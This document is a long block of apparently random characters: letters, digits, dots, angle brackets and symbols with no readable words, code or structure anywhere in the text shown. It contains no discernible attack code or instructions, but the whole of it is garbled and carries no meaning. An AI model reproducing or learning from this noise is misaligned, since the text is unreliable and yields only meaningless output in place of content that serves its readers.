.T.CMyMg<Nght]DC.M.<!IRQOgIWa.hQDCgo.fR<anyt.glCM.xR9HCq83.sRi^<=.hYE.wD.cEtygQ$gtQz<n.CRFhJRh.hj>2th<E<.H"xx>R..D\/.HoriRpVIQx0qv<..uR(dmI.CgHe..r9zHH928R4h.G3<igCg.r.lQ<#qD2y#T..rHIDxzE<x.E.`Ig8gq[x.Q4MhgIgg.4.RtcttxHzRaIMSgz<Jo.ItRRsC!t0rHHtmxkDh+ CozRqrMigDt&C\/wi..HwC}..<dgH.rEQdICShg.%tggE|+oRCc..hVt^h<cI].mDH<CHDg.IjM|Y3` EEQi<tJy0jR.w3RQGNygRRwm.S3<EgHEngMTnTQtI<.. <Sgztldzgyx0zQQQ.<U<rDz6 R.pKT#ZtE#HCqx3coIiMqDz.\'Hp0m.O IQ]ihR.ztliCR5zk hNx.cM.h ..(.H.M]R<.uinRHtxyI.NtSt.Z.Mg.R.gcRjtniR3crI<z.m.wGt2tRRM\/gmItg.C`.}qrrgI.Iuv9pcHgHQIk=IIb.D<x.a(j0haphQINRvERQ3q.t9n12..E.R`iRC0gz].mqcRtexlHyx.NsQmyo]d7ymx{t.RH0Fpx<}O`I0H[xgg .aHqiEC <NRtEqEEHWIgf1otESsoR.1Qg.QO.QDCdlgMftt<s(i.tEx.aHc.HoNRhxDti<.QC5MmiQtMIx.R<.H!.Mgt.H ExFT.yRCYf.Ek.<|.ct9HWuIh.QQCE Mxg+9\/My8zvHQ3<twcEgD.xgxLj.gd.I1.\/<.iHovDT..xN9F]NQmsRx^q<0^m3xEHsC.o.{...rQ3wRhgug.[.dD.nx&t<iHd+D.c: E3.g2EHQRct<Hg.EI..Cu0b%R1tzm2<Q...yIDN^RnhrtX[8lQ.Qs.src88PEgy\/y..j1.H=.cRQ<E.nMjqg<IxQt{cv.%80hgY2uM^m]RIHHt...RI3.H<..zcjCMttgQQ dzE.yx0^<Ho0H<oJamqm8GfnQmEEt8RDMH.NDNQRhh.pX06oOJE.<sj$Cp.qg.sNRE^gHgtlw<C<m.zOI.ECRE.RSgoQ H@wy.j.rHgsxtQq.<.<IC.x HD0E.ETHO_o.h.IcC\'.EnhT1.Rx5QQ<f]hCjP..iHIuoQM.LO9".iSgoI|Hr[RjghChkzgOaRm.8oMju`N +N_.Q[Rm.NRo....0H_3MUJRQcC[I.Ij#83hQCUZfnwsEQHF0)z2Hy.RqP.rjZg`H.<NR<Ht.b.0s.l g2pI30.xgboVIND.yc RqOxQICCD.Qe.nxt  qlR.tMgox.CItzQR.<Q<..gDC.i.g<n.2yKIOQRRcSHGwxQCQuij.Hhmsft\/.EEtt(.Yl^a.t.Ix.V.Ix8QICo. ..kDadHi.R.hRodg<CgCMIsCO3H.#QRkq+T.wo.agTn@mgzN<.Dg1gR2O?c.RMhCg.w.R.H..Essixgq<t.Rz.dRHIgx..x..kgQ5d3mtccHCtgc.I2gQEdQ xC< btr.<ImhHPwicxC.EqRE.qHDa<QIQ.QR<.Qj1IgxLzpIz8{xhmgM<.mh7Q\'\/\\QNtgSOZCIgE.<oytd.. .ohtPH<Ma1RdtNIyh ziwHdx.oJ.RgguC&mg N9.E<QgCRHt.tHsN.ggRgkn.0REgRsYO#Iwj.gTc9<Q.ItIiht.IrQC4opR.i3IJIRh.HQ.g.xq<hd\/35R.DEHH.t5g&.odRmoD.zI )OQ.<2oHE 8Q<gtM.mhQ.!R<HIe03_...aQ.iQMR<%s|I..H.IS.<lbNs=.HShQt<4dC:Q"H...<gx.\'QIhp.rjyxlIHBRH.RMllD.tOm.tY\'fgb.!3U$.)hz<gjaHHoIEit.hHSgISt8gcf(HElt>ko<tE0R<.g..gtO\'t3nRjd\/I.gEHg^t*Q.Hs,dyVht.NMtH.wtmttYx.GHh4tXN.DklE%xuQ?CC6.hRsS..Qt.,CztH.Eux h,lp.,QIRDhIS$tIpgNm. H<VgQ<OzcH<hR<.fc. u..IjH <<+QrdIrv\/CxQ0xnwr<pDR<kHg.vy.zRaERg8QN..mHh.IR .t6 Rtx.aiylgrC<rmwkM).jRR909.REmC["LHlgCqx.j<ksRR[gqg6xITgE9w!Dy.xR`GHaIogwHQcI.SJEtPTI.oE\\iiymoI.EQ<CSCHEVtS...t8c E<IRXxCpMh IhyHJtwwzt...Q.EC}El:H<I(N.g.hQQw<..SlFLG.c.uCtgyRRKiXHm4pQ.Rd.x"h.I_Dl}cnChS..xl<E6Dsoc<IRtlQ9m.Nr30tRIRF.<H xhvxxRa.vNc{r.<RgCgkHY..gRgl..QtvRQt.QcjT.i.CAo<R=Q.d\'It&.hhRHk...grg.II2..g QvLch.lM6R.YQHnhf.q.ak...a`<<kczCw.EcEqog.Rt p.O.RuH&.Cgx5<g DCj.qgtR3tVjiCH^R\/G\/5EC< HqpIXkfQ3HIHD.Rtc3IH.t<lCf.jQhIeNg+.MQxQHhz.Q.n. cHH.8Cgo< iEpQR3t.i.Hlf h!tgmw MRYE CtIElQzE!lSwCIHCch hHVI.gI.)RtH wC3kQw*<<qhfg D..m\/.xh <xggyQ..H2nnmUxqCgRD.tnItIEFz.gvn.H8xg<.zygCmhR.hSzmDlbI.tkFyg<G..<R.gdxz..t.9NsCieNDt.1.5"HQh&IqCI. #.d<tRU2DFt.Rvt.88gYzEsOO@gHjMNEIQHw.HY.stdKMPt<pcN... tgR}#TQISjwMIiRo..j.HoL.jHg.Dlt.EgG\\.\/gCQn.y.j .H"pgooCE.NIEEo..RgCtiQyzm.jDHC.JI"r4gtdgJ<SEN2IanQQidRI<<op0QwNRnskwggx.RxQ..<l<.C] DihlzHixC.IQHig.ogR<EsH.,.EqKQthCDDHNhMe.$HM. gR\\.CH0tEHIzIigwn+NxakxDKHIgIH.C(zetH,thtIiqkg.HC+c<<3CQ<E<xcQzNHcI3%g..7K.x0.tID[tHTH.lhoIwxLHthtiY.mtD<J..azlxQn<HohQg 4.9HR.ProMyoETqRy0_IgI.tCQNg.PxCTx.h8.RYI*EE.Mj%zM.r.JxggxHEr5Sto(q<#<I.NmR.kNv.&HtomZ*<r\/.#gR.5gk R\'g.yH Qj<coQhHqscCQ.8R.xN".z<tHrtWgc0ggaMyk3Hgcho&Q gI3Ql<.IItKRtu QI-yY.bn0gxLI0.<N<t.IJ\/MIg<mI<Ns3ot\\QsHCyvc4.KhdZmHEgI*tybn.q}tqgR.DCRI<d.QHNgID.n.uDHHzfp8pZ]CYE...gN c3g)prgCE.Cl.wtHQzI<4hEpe<c.IIVbHjFQ\\0<QQ8RHg.Rz k9EFgtg0 0\/<0nzCf..b....otyH...HozORkCR..R.ItSyCz..,zRFIzg3d.kwWxIS0thQHaMxktE3<GEoQMRExnty.HbsIDgQgkRx.eIQqbQn xE0zR.RHHQ<Hl3Ig:^E.al!uyp.QiS<aCEt*.wtIEQ.DQw53\/\/C<IHMIERHNH.gtR1.teH..C0< ..sdIgy<Do..q+..< Rp<Rn. xaIHR<.v^tONIsI4g<.6hNzI<tPfsi<gnQQ.C[IgP.Cxy .2ytp.1kuCE9.g.NCE.hwsEfwtH.CtHlR.HSqby.H fMESIQ.t.<txRlg1&..)HI] DFd Ctw.<rixt.mI.4*ctRMQpRRHD2kmhRxHgd.5uYI.gt.QEfI.ott .imOCN.-QxoHCgi.HQIDz.x.INRH0HcR]s.RxRDeIyH[IRgH..ot.h7o:H5aIqEgIpgN<aLs.RDgl0CR;HNizgtr.pi(tI0.O.HQtktD%t>cS"RQU.<yn0.55D<Nm1i.gChj.C<N...IR.PpgQktpd..\' FDDQRKN.B x..gQ&DaHdxM.QQgnr.rocR\/HwIRIkocIyWD..IEgPRQD.RYc.l.DQ=Q4mx7tSdgRi<hXNE..(DoQI..zI.Dd.h<0<hF+..l5.CthGtHR.Idx...zq4yqRz)HMcxjaId.].o\/tgvmC\/whRqRuH<wEgEQhI.gQ..<..t..mah.i<tnNlcQ.KR3IktgsvnMOxcz<ghRaRf<.Ec0.g.gptkI<IRtj8nt. `r]xt.1Hg.tiD..fg\/7RbN!p RH\'p0d\/Fa!8aHg.Q...l<,#.z.tg.v<wm\'t3c4t<tQrhdws<O\/0tgTMqmcyrpW.thy8tQs.2ERxTR.EEglS..ji\/x.h.a<x5.t5tQCRxn.QQQf\/qm(0.EgRCHIHEcRQMgQhq tH5.HMH.i<IIiH7Ro.M.g "\/miYtRIgtEDC.+3EgC\\CtI.Qy.Ehp-tITw.W<KS..ItgRtaikIq`.w.9g..uIERgHIRCFqIRjhI\/tg\/g_jc)<.otHvRm<I<.rRQH<wQh<hHghQtw<)sHftd.Qg(.b<R.t.sDEmzygpDegd.HgxID<g.MQ<Q.<yDtH3x\/M " iRc!hm8Y<h<.Q.gD7kkvCNN<<E..0.tvcnpO.gHHIggNtpEIqiy.Ic&3aDx<SptDTTEVjQ<xiyR<...*UtE.cg yjQww9NptkmtExmRjgiEEHfzgERI9."gITQgN.i.QnQ\/M.}CR"rE..MEIT3I0RHC.<JgjRk)\/gjEEk<n.kmL"Q..9toE.wuQQ<0t KEni.y\'g8zM!E.hjtH.xAC }IHQ.t.M.3Q#k.y..8H.Enw.jb`RIRb.xRg3w.<IeC.NFQoIHf!R.|tQztS.6R.HI.qDrTQ!aqcggeDHi0\/Qkk!IQ,o.y+ggx3HyHgJQg\\r2ik.H.RIwQh<.<ttkI0.3EEt QrNtgcHC<M<@q3!iECHRxS.Q.iz.i.i2lMiHHIt<CE3.n".Q0wHR..yQg1HwPMgP.xHItNtHayz.mORUI.lEDQ..kDh.RH..QtEat.MQ.\/E.IRcIhchqxj< zNT.y&mli+oN@t<2IEy[$R.orgt(.<NDY.R4Q.s ,9zRski.)d.HIEg#koR.mt6Q.N#nX<]gNQ8dSptR3iRE 6.N|qyHhHQDt%Iw0II s\/l.{gg.z!.wR..Exl.<thoQR..o.khR]is.8OOQ9Cs_vRt.fNlg.tY<R .yt[9ErzHtE!-Q...<$.dH2u0gwf.HnTnElIIyHHzRyufgxlgc..ItDy.dswCtEgQfIol.cMgH.xtI.>hn2mx\\ieg pQty0.9owto.` 4IwiC.d.<rxt.gyHHD%Rg%gRMo.Itd}w.z.psgRG<IEgN.EwtCQIH)YIIV!<.[C3gx4sm%Ex.Q<.2agH. HRChwg.<vHg\/HQix<HqZH.HRw4MfREdytR.lc.iHmRi(..EDd.gTiag<gq.SnMH.oIg.tojkIQ\'QymwERw\/.N.QISRy.)tnOIG.fg(REVONRIHxIr<+THtom.wkc gHQ0oEHxMhEQL.)@M<yti)gwEEtitj<.xpzRjtOhHtQ|.$0Kpt#<.tE<tQ3<gk.fH\/z\'mSH<IRtiQHMRI.sryhEztH.z.8cNu.<.c.tw<yghtQzH<y.w5pgRQ8MC<d..< q.RIj<ICz3cz<Ew.HICMjrgshptCtRRHt#0IH.<t"zg<D..gJ<.a<\\Ky]2gx<Ef`tHICg.R CRt%.t.Qt!RUcw.R(e.tDgtCgEKQm\/MHlRzQDHg.j%DiQHQglR! RQQI.c<zg<N.R .Cy"fHH3iz<40njiH>H.S0sg.ot\'wlHj2.Cgi.Hocj[`MdRDpRhg<u.tqRoEs\/ HHHTbKHtEKtgx..\\gVHQWh.j2.<M<lewE<cNzN CC<M!MIQtNyqx.<5 Etq.<gY[n.u.EizQ..t.D.xhgtiMa Qytw,3.pHtr5.SRh$0h2I<MoQ.z.n.In.MI.2oltnoCtM.q..<I.mnbxRH t3aqtlHwQEtfgIQRHoRH<d4dbRR.QwrtIC<IR..h.z.0f.IMH.,ERw.<.h.v.<i<3hQE0Q03HCHeIl.iS7.M.Tgky.mpxvpW.hH\/tx3M.E:.QNthiHtjlhQOH..EoDoI Cc.QC. g3<RgQ..jv.R.x.tR..jg)qhtpQ.XIxK{*RIqt..cIMoA.ljuO.tQb3Q8EwSu..gmOh0l0.OfDD}w9QNeI.iy< tc..gs<.nOxnCDI<kH.mQgTHoICCD"txj-ny2cs_ gzOi(.HHhHJHhRIZttuIG<Qgg8.C.R9*H}R.GoogHREItg.Q.QQx.4iwi.0M.<.yg! .<TmjtEEoi.Q,t<IRHtI.w<R.kgQx0K.Qugx.FI IxtQlhwghkttsQ.H.NHZxxH<qxoN;IzQ.az..Ikj.<tw x*nM.HRggdQIm<I.niOixImktx.p^i<rch.iogxgEQMHGRtgSjCx<{x.gQQI1IIRSQotmQ HIgncQ}\/SymgoaSIEI.nH.Ht.CkSEdr<g&1Qh*R.dstmECEkE.Q.<<Rsgi.kE3Ipe.RC<oCokI2.rRw]-C.th0gC<TC.zR<*wQE)x:iO[0CRCwtejE(IyQwmtStpx_gE%o.QR<OgRIzIctoI.vmHz1REE..gpQK.tR.MDH...KqHxQQNH.R.hJCR+I.pm`HnHSECHQE!ED.Rw CgBu lH2fogt.tH.EQxHSt.txcwCLCEgr.tm...QC2\\..iqhhngghCYk.t.<tR.pgRiD1kgt2aSgIYZggg0.r.FxIs9HthI cpNHg|R<E8EjHjHdGOgt3QQp.!zi.t.JS.NtIN.mMlo].EgfoE.h+INzi..2.gg|2QxRZR<QExq.RRII}FH-hYsxtpI<[pyR\'3.tg7yEQx3H9.Nz\'<EcftgR.hMkI .xFE.yzIYRXlgo.RHMpQ.I.g.k. mhg.xH ghq2EeIC}.H*QNgh.NgH.QIgFQIy$elgt\/Cxg,w.ft .jxtyo3GQ.g<IC+YOHgmQ <lYlykmI.h.yHv.RC4i.ti.QxtQtmX<.jDEkHhwzRR8.ztChYHsr.el=vo.t<t..txcwxn.p9.gu.lvOsI:HjH\'h\/.mR.H....gEtJzQIXjRR.DH\'G.iS`aGz6m.<t%tttmC.OxcMcQE.tgGhCQ,tpIsj.....I.?E$.rDkcI\'<inQHQIg<haOiCRMNtXcg.3ChHjESpx.<<Cfx;\/g<&.<QR%C&HhQHR.w<#C.xnQg"H<.fM .y.q`zCwOl8HTQgC7yQwREzg<Ezwds.N2..k]Hf...t.Nfit(Hdj<`3WtzBnT3tDImDQE..HtzFglIR\/!k i R.g.g3HQhtH8ygxzHHRJ.Etkxti$C3,iIIRgwlR.RCqn#ERm\/HI9Rg]pktHgQy<0..uz0EkciE2CYstw.0.sdZH.QDQ8mcxeJCted.wIiCExurw(HtQgit+.. rrRC.NSl,RH*lngCEtIHK<oxz.I.n<c xclItMRygxE*H"lRbCRlHRt U.4E0g.mM892HSZzH0crqiHnn9.cD;QDy..w.gox HsRHgHH[o.EQMt.=gwIMghGR&t<y!EdRz.grRIc4xp.IotTQsDFM.gLtCyg_Q$Hq<Q Iktci.yh1sQ.FI>zg<adc<Ug.ttHlE.maKlR&z"<m.(hTE.\/gCI.<tjCw.tt]xCNJRHRn..QmNqhxQztIRh.IRI.EH.I<tgi.Hsshyt^.wH.zx.I\/sH_mHEqpNAozKyz\/.E5!.a.!t0HucQm.Dqs,>0ggti<k\/..En[<..jvRh.roh g<\/kv.Cx .rhtjj<8gOt.pQ.Ih3[wg.`o.lo.g,QvEgRR7yQx.NiNgQtt<dR.xl..]J*CthQx)QtsgQHpRtjcQ;gEJ.I&k.ItQY G..Dt.0Rxsm.oHn CY.tSt.QHxgR.noHI.^UI.{c<.(g|gt RtQ0otg0B.t...k.$MICChIyoRg<IR.ZzxhLQhCzI.tQinxCT Ng.gIR&3gyQt...I...._.Y^0pb..,c.<VrMbm.XQ..i"CIxdtRH.sN<pis<I.ENf<i)\/G<Qk0V. ..gtog.N`m C+tNHp.HES|yR#y.PRt.. HS.[R.gRphCDgtMQh4QC..t<Rs.g.Ihm.RCt^.H.np..po.Fjk8DC.g<SyQhI. Eh`Dx.<xlpwxRhR;cuII=..tKRTHm<t t.tQdyoQHywIxHNRR<yzNzd"|RQ+ycNNCCG.TtcEN6Oc\'C9e8Cgzo5kN<<TP<...g.1hRjtM.r  Jqt.C.r0L.xzzy15H" jHC[4gjrIR...ho.Q DhrQtathcEgCsEmbC h.hgC<T3hyHI<x&hIhSg<oCQ<Qt<IRh.xCq0c<tgd<MtbQmmChIcsth+\/m0.x\'W,Eg2I<t0rtQHMZn.Nm.CDt<jHTxftu<IR.t4.MIO3%00tNrDRuR<Rpio.jjp.xEjoIMtS..*t.iok o#QXzl.z.gvnpIiw RnwC.9zQHg. a.E. tQlED.it.%xi..*rih.fC<>HIgg.+y.H$xMIphxC<kQ\/acDLM.dH..tIaR<<hLOscfDHj}g8..sH<QeQ.tcs.v\/0NI..R2\\y.Qtd!QCNgjI8CHD.Q.t QQy:dRI.3oxwkoR.c HS.G8CFCDv2tI<CHt\\Rdiuh&ih\'R.H2tI..cyD\/Et)EtR<0RgH.QR#<<E.i.hqHIEQ<xL.jIN.]d.I..4z.0D.H]tHIt<RLwC[Ig{ CtotH>vt7(\/I.wTl.q2xs.dhxNy.kIxmC>.<.ct_.T4qQohEtC<osERitykz?..r.Ey1.C.htE.EI.H!zQ#.<.Dy.,szQhiNv.IfHDij.QhDQRCa<ytxx<tNftaHIttg ttg<|v!Q.N.xW7R<SE.IfQdtHRRSIHzIIqhkHoIg.wu.3DHCiNIR.QNoQlsHmI[x.jQ.t2DNMCM.RIw.t.Ez#iBMotIg$jTuEKNERtxwSHtgCt vgQZC_pEoc.owHcH8T>gA02xqiQRtCIGx.tr.QECwRggRMhm8RRxgp&eNQsUg.CiHgWMwxR!NTIR4QuIpD.\\gRQ`+tHEw8NICkpctdU.r..C(goCuHNOq..k8thmik.EHxgN0Q<R_g.u.mIHzG.E..QltgDkIz24HtDEcR0.CRhgRQ.QI(xIjIH*2E<HtyQ.PQ.w.IEcR0H@H HRjxQstEe<^CgnDIHR._ts1t8.<cQRiHgI..<D.#\/%2Q:IhQgo.o. tC.Rhg<gRf.gR0.zIw x3EyCzQ<.taQp.gSRxgQr<.CMIRrRII8ztBapIt.cgg<.Q.<<w.ctohtIHRMkC.p0Ho.vk..yUD<wNQ sQriDx\/xm.p.QgHEzHH<Ight..Ep0Q.Erh^HQ.Ig.EQuarxR goR3R.U xH.E 9<`E.SQtCckpkRSo.IItir\'D.H".RDt3hygcEItOn<xQC.K.wR8.r3\/i."cQa..mNzIQks<IC.! QS.EMgPQx.<HQCrvfdmE.scLg.pyy:RxRHRcQEMyMRQcCaIe jH&ggmxgHx<xJQiy.Rj\\nFl..1H.ChDjph.Ii0i.gRlR.R.lQxIQixGXWm.lI`cf+CHIIQ.O.CQ2..Skt5tHwc. EICx90<QmQ<2H.g\/gI2\/< CQGIi<RiRpE:tmR2h2Q<cO.QcwQ3.IdIpjIQqE9E.mH.H<hQ8.7tMIHt$Y.RttE9C#tryRUt3aN<1I.gCmz<NsL2QgRjtrICH9x\\R.c63..lQtIg!.bHg.x\/t.IRIhpcoH<lt.cEoCRQjxNIIEdEOSmt4Itog<x.fHkI&).m.A}qpg0ml NQt<tDQB.hRtq.g2xxtH% h<$.\\ERg.+Qk...Rt<7.VtgMHatgQ=.D.ggiM.UE%0HNjmDN<ggggn@x..z_.<S..<Ibt..IIziaeiI<=IoznHICqnRihR\/0eH.olt&Rqt19x.cyEa.^gyt.ph8N\/EoEyCCtchOxmEhtNtpx.CC.gQt<.a g.gthOmR{fyRctjSEk4jIgQ[G+V.NnS.D+UhO_>2.LRkQzgOBEggMCwTHrrFt.Q e9.oN.h..ozo\/EwrDx.Hg>mmiIRjCvRIzkgsWRQ h.<m2vtC.I6R<hgarm#I3Qs*rHQ..u<.ju+zt3o{H..mI.NM0..95.urs<C3Hxtqg0Z2C.RiRthwsShM.IIREO<j...b<i.R<.gEQiQ.(0.QyQQKRkei9DEt0gi.<PI7tptIcEIgjEb<..C t v.v9<H...wzCc fhlQw\/ohSihHptFm FComBkxb.tiV.Rog..{#<IHht.1IE%.gmgIQrQtiRoH.x<CVEy.c=.Q.z.fngQoaCRIoC.7I<ysw\/dR Sl&cqI<I.QRHQr|g9EQ^t$utxkQH.M.g.GMTR\/x.Hj.Hg9I.H e..sR%<.tttNt2trumthQ.t.HE..tjNrmIE.y..5Ra..ktjQctitHJQxqxNvRRE<.ccCs.EhsH{yx\/Iu i.b<agCC.qQQRzS gSCD.h<sE.RI.DHbQoD.RMjc.nrg.ydQHx gwhw<I \/topwI<Emtgx.kG< 9SI.sjIRFRC.dRj.IQ)tQPng:M<gr=EmRQ <IR.rID\'u Ig<tdtRgH$nbCN_..-i. J..TRbQetgRrlNSg^<gs.CHgxQ.k8M2z.s8Phoz..<CDHQtD<gdcI.uf.f1QbQmHxHNc.BE2gyhzkilEG\/IggII<Qto.EHtE...DHxg%IiiRHI..o<txR|3.<Iuo b<CHr<QR.s.9HTgNggH.gK cgN<QEIr.E2tt4Qw.gsyIoaC.sRlOxHtX.HQq .6xIgqOHMQ]EC.rgqMHtx.zg..<.y..g.u34CMQttQ<bsRtE.iNk.ig..0C.sIQk\/]]hch.HeY I<}JH*.4x3v.lC.tREgQh<IRHp0o.QhtI$Q.zdyCIgx..5*t4.<,.3Ixh"z0QRt.StNnMlQ..ntH.L5bHD.B.gHkW<\/XRfmI<x<.tgVtC[HIh<5NzZaCrC3gM<<SER..!rt.t0tj.jU.hg,409H8H.mzwqc<_MhH#tJ<lt.QhChH..HEgE+.O1IM.Pt02Q.w3mNr.cs.KnwQNyQCn..N..QQcgExQo.#ggHxl.G(SEDRgtk8z.RewROktfH4<*C8yDj<RDIo.HIRF^wNoRQti.itk_hMIH.hitNHu.JKNqhd3oR;Qo.PPREg.sRI7RwirEdhCHtp.CRdHJQx<phTQ..C<HRt*..EQ8ts.gR lnN.E.E2.oQw $uIuI..YzLtIIngHsRR1.hY1tQtuHE< voERc<Hc.tbo.wH3zxWRQQto<fhz.EDS.g<E.Eig<RRihQ rh.\/.ho-gwgRtn T0i[Rhg<ngn.cQr.t(0RCXxMg%ggac.dR\\IgIIMC.<)ERgrC)I.sRpmCHR..tqj.#HCgtDyEmzHgIQt.k3gHRJuxH{ys\/Erk%nMQgNk.zliiw.R.\/R :gql.K.rShrWc.PIx.Mx.oCoGt+sC<Q.EH<.xfQO.jN.C.SEQz2.t2.o yQc)F.QHE..EIogkyRHHE1gz.cQRNtCCH0.EjQRwL6QhH<3uE0.EQgg|cHIxIpc.tR4Q.CycyxMEnIRWhg3MTNIQw.&g@HQgDIH.hzHggR3IH gRHfL;t|.tgj 3MVW"QNfg.RE3gTM\/&u.x.m<.Qf ZRaUx<.mVdQIqxHMCQ.oy.tH.H ;mmNsR x} .yRTrylwpHRHt.<IC7MHH0M|tIRh<zR.ohR.cDCl il7qo.coxxQaz<<hnHQ.,MMIfQCf44 r(C KjD3.CN+.$H.<oovhHQgggg..fQ.!EIPtID..{h.gHh0OPbv.q.OQc<<g.b.TtgQ<.ttmtQ<.tCG4xn1ogkRpdQQihm.XE<SRtRo\/qRIIoHIh<tRtr.MQ\\x|.HR4iDgw\/ Ott:xEEg<Rox3iQ.HoE<h&tLzRmzoEH3gE.lOIghlX.CZ3IoHtx`<8.Cp..iHtRi=M+ IgiwIRqx-tryj.g htHQh..gM.g.tId2sgmHa.%xH`\'gt;RJx3.Io.mQ.gyxIEI.nH<NR0.i4<l.m\/.C..z.prtEstIl.8..9lrbr0ozzglEh.zM3.Q.[i<Z:<DlwqxCRh.Q.o.SRtJ<N[3I.Qxy1<gCOQDHH $liH?HxEuEtSitizwHg.t!mE.d.dGg9<QmgxtOioIj..Rc2zQo0dr6gil,tR..qN!xg goAdzhCRoKR3h4vKyy+ttg<C0;.<cK. S<6X.o?.g.=I\/m.<nkU\/.tnsCItiQuRHg5aTmahHERgmHVo0RH.ijrf<\\uRNCc{HstR3o.ZD<2.o{Hi.tQ.xIrpg .Ie09I18oy.iQgnxjxjE.K.\/ImDgERI+t..<.tNI..xM@wHRRRIrD.Q.nhtgRItTtL.<E1.xpti<.I"M.CI^HQIR:tEatcjjSsv.Isg0I0dCg.i<Ec.g.JsCQ%IDI.j<NHIEcRxQw..Q.whQQCIHTC.RHL..RACgHt..h .0lt[gwfRk03HzykCjQtd<cDZgtgP+IQmQHZH6I3gzIXPWCs.k<to.kiDZRHRES.mv.sRr<.Z.EQ0xIRpxHHmSEylRmxD \\yQHyhj.gaIi0(g.nMxtg.LHnDgN.QQN.O.vZm0?\/sbxDy23..r5..0.vNdg;&Q.9Rm+h-0vtgHQIa D0oGCRxlgo\\t...ID.MtsgDpiIStjCHR8S..tLC$.H.HNh...O.gHD<g.DSHHI0tyRI.oIC}.w..Cg.<h+Q.IzxI Hy.k^g xr<0. Img..nlt\\EfdEClRyox CqD<<y2jgR0WSItQnkcNgwwx3\'mC.hwmlz:N<g<kR{.8RHP\/Rglm.xw4&s..\/pHx;mEH. Rjf-Q..Ep<7...DQRm.NHR.Ig.!eQtHH0Ig.IQlR2twsQNHoh. fsHq<MTwbhTqhRuHXQ.E_Igzjg.g.EgSSQHnt<fU.rwRI".pgH.C1UJUT.SJ.ZHIttHg.cxCtf.x..kg00%RH.w`kYPsRGYIIhXdZ.a4x.gxldClcP.gEgCHNtptN[q0 cM8HEgQe.Ext.T.0rMNRnD.hKkOtn _nHwMal gt!.8uhQqc.h.R.oH.nIgjxmg0.Q=.gch.bgT0Hy.;4<?.ls .(qR.lRUhHw.EtoAn9g.grRc.CIjo.Cd.Q R.N<CRNtHagIpty?zgy.nlZ.eDgsdcLjIICo3KtQhI9yRxt8td.*.od<guQ<QHF0Q-H<R<oQkn .lhxt<."mq.g"tjEHdgtigg.\\gx.aiQot!Qgqh.QoxHtiz9D +wOgM<ERNyi.QIjjn3=NCal i< dq.tDxaGem< oh.iliQR.Qq.trg.EiIlC<nryl$DgHRrszExgcIQ.jo<hgfrs{.C8.cQQG8l.So2fc(x.J.\\xgSRH&.o.F...C.CuHm<D0E.yRxMlIgCw.N\/)sIi.t+mnD?I\/gomYz.EetHRQzHNmHgXRT|...IHoiRutOkE]I0m<yCU{0f<dH\\0Iml..t!u<g H*tt<%h.him3HCIy1K=Ej.Eh.0ReI#.tH..RR..SwD.N.zDQ RCwdtQHQijvD. zIHE<.^QhI.xcnxKI.q.#ftR??Q2hoh.ScHko gCKDrRI0(p0CU.<<cIH.hoong.goz;QHR.xf 93hw<<YygQCn.<SIiR .ht<RXdIFEgRI.c8EQt.I]RuqglMzg. Cq...TURg-ggOI79g..N7oh\/Nz.hjE<..yQa65.9E"Ih.SvEcM<y8<<ltDd.t0.qI.RqQ4HtHmIChpsq<.Cmgch.RM).^.Q<N<EkllNtxwZIWn?Nto..sS4Ag.gxRtt}9CMgjtMSN.CqQ`SEMigxIHdQRR.RroHghhQI?E.S{ .5m9mw.CH0QD<<R.Qdx.lnxvROggCd4EQ.pEnEaRrDa<ERE.HS.HkmkCg<n9EyhSi]xh.REEmmC;m..Q-R.Q.|xIQECjRHz jQgo.%iqRC.iRMJi.gwhqH2foxDmhH.wt3Rg].cpxme3z.`Hi.aEnM .v.]GncyvchIx&IfctIxdDggHI.Il&HH.C.jzRmr<t.$I.p.d`QjE8RtQzEQ^ n.<^F3.C|c g.m.CQ0n.xpqQTyd.h>mHRgGtSN.znkxQ[CEtQuRIld kttEN@gC^ttC.g.s.gD.cI.h4<Q\/.aN`txm.yRxr.<.QoRHRhfhRy-<.e.IwCRDE.oFMo*<R.g).3NotgQ.QhR.s<Rrvu}<sH.Iz+go.gcyDphmQkYDcyRt.h.CQx<ct8g.\/qMC1<yetqo+tO<jc%h.%g<H.EH.g0tRsxR\'bE.g.Qz@sERzQCxtsjt.t<H$tNDSHN.x\\R.2sNIQQwm.G<.Hy<t!go.*kR0gf.. hxH t.gmG#rxdQQ\/Efwpl "EnEIYk.QxE.Hh!SjzhE8QgQxckB.EQ. RqHjtIDyHpNdx.R Rzs<}Eg.H.QRa8RvES.d%8RQ<3vmRNw+<DigtQViEHjQ.HtpBa.0xm Ok<n<3QNiEgGItHDgA.c.idg0mRgRwv<xJIOQz..<ruzkug4.VRtidCQhyEQ"\/tScx.6gzDHtIIRz0U.R0gqR.IQG3.kQQIVR..].zCqtHIC$Et5gohh<z5t0gUgRf;qtn.cyT.1Qy\'ixng..t8aHy{..q..oggH<T.FR*tQ<.q2kIEIHd.g.\/hsC_ctchxHN$. U.zyhtI.<..RgT<.Ng oHtIyNzz.<0lQ.q.KHtb.CmgODDIg Eg .8tqRg\/wHlhitrIj..g.xC0zmoTH|QI.{Nj.Iy.hInC-495b3RAgIg.JR.<NRODaI0).HtKr5R.<ybVm.zC\/iFD.<y0zxkH0x.78Q\\cQPRzDck..Fth.E.vQhgc.tkEIkCuIz.z3ax RCg.mncCIl.tQwg<hRI )6OgO.QtCQ.IwEetrH5)I<Qi<Q.RR<*.]tGKH8CwnD.QgCmMjHiK.tchtMQE<.MN.pS3<lOcH.0H.I.gRotwE<x.wrNHgti.h..<twiI.IQI!DCI3.{t<MwINktxgDwlDjgkcIx.z.kEy9RL.cc..jn\\..OtxtIH R -hMtHzI..SMh.e.j<S.DtrtO..HnCTs4C .|C<ItS}yHgwEh.Iz.x.0MIqM..iNbQM.ty.&H.o.M<DtiCQtp.D._RC$Mh&P<IgR._CvoCCHRI.Y_mixHRR3zR.l.tQ#gQESEttx.Rtw@dQ(jp<yDk <Qg0.tmrzuzQDthgl..EiiC#$mQzEHroHIzfQL<rMrxc8Lb>CnnhNIIpHtLQDgC.xI<qt .8 .D7ogoMRoEt Iaz.gt#.t rH.DIdx.0< >CcttcoIgth.E..kE.k.QmwkkEpt<yi<HAR0.Eg8c(DI+8t.TY.Q.ECtC.<htgm.gicy4m5Iu.ICtxRD.<gNB.QoRt.<68eRn.sc<RQCR).xGHhx.dfE<H. ExHz.tSSgokrtxC<NE_.LS0<i `8yCC.YgIf<wtygHw Qj.RtrtQRtExl .<Q<*g.H<tCw.xIjI.I.$H<RNlgN..RtSK.og.AEIMtC M%rtI{OcmH3t3RDx.GcPtFq.pq.CCEd c $xQ.pbhHDDdFkHEm2tEtwSgMhyHjDTonMCgx..Hgghzw<c$< 